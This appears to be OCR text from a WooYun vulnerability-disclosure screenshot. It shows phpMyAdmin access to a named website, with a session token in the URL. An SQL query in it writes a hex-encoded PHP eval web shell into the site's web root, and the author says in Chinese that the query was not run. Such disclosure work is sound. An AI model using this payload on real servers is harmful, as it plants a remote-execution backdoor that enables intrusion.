 www.520.net/phpmyadmin/index.php?db=user&token=299bf9fdeb2fa345abfdf32cef8d13a8#PMAURL:server=1&target=server
百度 <Ctrl
phpMyAdmin
localhost
数据库 SQL 状态 二进制日志 进程 权限 导出 导入 变量
在服务器 "localhost" 运行 SQL 查询:
information_schema
mysql
performance_schema
t520
test
tv
user
select 0x273C3F706870206576616C28245F504F53545B2763275D293F3E into outfile '/home/web/520/shell.php'
执行的话就应该会在根目录下生成一句话后门，但是我没执行吖，友情测试而已
www.wooyun.org